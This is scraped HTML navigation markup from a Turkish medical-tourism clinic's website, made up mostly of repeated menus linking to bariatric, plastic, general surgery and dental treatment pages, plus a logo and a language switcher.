			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item" tabindex="-1">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item" tabindex="-1">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item" tabindex="-1">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item" tabindex="-1">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item" tabindex="-1">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item" tabindex="-1">Health Tourism In Turkey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item" tabindex="-1">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item" tabindex="-1">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item" tabindex="-1">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item" tabindex="-1">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item" tabindex="-1">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item" tabindex="-1">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item" tabindex="-1">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item" tabindex="-1">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item" tabindex="-1">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item" tabindex="-1">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item" tabindex="-1">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item" tabindex="-1">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item" tabindex="-1">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item" tabindex="-1">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item" tabindex="-1">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item" tabindex="-1">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item" tabindex="-1">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item" tabindex="-1">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa3616c elementor-hidden-tablet elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="fa3616c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-274ac99" data-id="274ac99" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ca65f2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4ca65f2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-380d88a" data-id="380d88a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78566e1 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wpml-language-switcher" data-id="78566e1" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://drheclinic.com/de/prof-dr-birol-civelek-de/" class="wpml-ls-link">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item">
						<a href="https://drheclinic.com/ru/prof-dr-birol-civelek/" class="wpml-ls-link">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46d6c00" data-id="46d6c00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e027d4 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="9e027d4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-9e027d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item">Health Tourism In Turkey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9e027d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item" tabindex="-1">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item" tabindex="-1">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item" tabindex="-1">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item" tabindex="-1">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item" tabindex="-1">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item" tabindex="-1">Health Tourism In Turkey</a></li>
